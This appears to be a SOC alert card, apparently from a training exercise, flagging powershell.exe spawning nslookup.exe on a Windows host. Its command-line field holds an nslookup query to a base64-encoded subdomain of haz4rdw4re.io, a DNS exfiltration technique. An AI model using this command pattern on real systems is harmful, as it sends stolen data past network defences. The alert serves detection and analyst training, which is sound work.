 1036
Suspicious Parent Child
Relationship
High
Process
Sep 22nd 2025 at
15:58
Awaiting
action
Description:
A suspicious process with an uncommon parent-child relationship was detected
in your environment.
datasource:
sysmon
timestamp:
09/22/2025 15:56:27.817
event.code:
1
host.name:
win-3450
process.name:
nslookup.exe
process.pid:
3648
process.parent.pid:
3728
process.parent.name:
powershell.exe
process.command_line:
"C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.working_directory:
C:\Users\michael.ascot\downloads\
event.action:
Process Create (rule: ProcessCreate)
Playbook link